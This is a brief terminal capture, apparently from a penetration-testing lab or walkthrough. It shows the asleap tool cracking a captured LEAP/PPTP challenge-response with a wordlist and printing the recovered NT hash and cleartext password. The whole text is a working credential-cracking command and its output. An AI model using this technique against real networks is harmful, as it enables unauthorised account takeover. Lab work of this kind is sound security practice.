 ┌──(root💀letshack)-[/dados/businesscorp]
└─# asleap -C 1e:b2:1d:1c:62:90:d4:62 -R 13:74:18:f9:e1:fb:6d:ba:f1:1c:bd:a4:88:d1:5c:9f:9a:01:9a:62:bb:df:86:b6 -W wordlist.txt
asleap 2.2 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com>
Using wordlist mode with "wordlist.txt".
hash bytes: b5e7
NT hash: ba51ecfeacbc6508eaa20178fcb9b5e7
password: Supp0Rt@2021